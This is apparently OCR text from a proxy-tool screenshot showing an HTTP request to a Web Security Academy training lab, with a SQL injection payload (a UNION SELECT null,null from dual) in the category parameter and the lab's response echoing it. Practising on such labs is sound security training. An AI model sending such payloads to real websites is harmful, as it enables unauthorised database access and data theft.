 Request 数据包扫描 热加载 构造请求
1 GET /filter?category=Clothing%27+union+select+null%2Cnull+from+dual-- HTTP/1.1
2 Host ? : 0add001603f5c00380f721ef008b00a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0add001603f5c00380f721ef008b00a4.web-security-academy.net/
9 Cookie: session=SarJjkFDErwTo3k0W2CRgS9I4rMQS0FR
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Responses https 4217bytes / 319 美化 渲染 请输入定位响应
LAB
Not solved
Home
|
Clothing' union select null,null from dual--
Refine your search: All Accessories Clothing, shoes and accessorie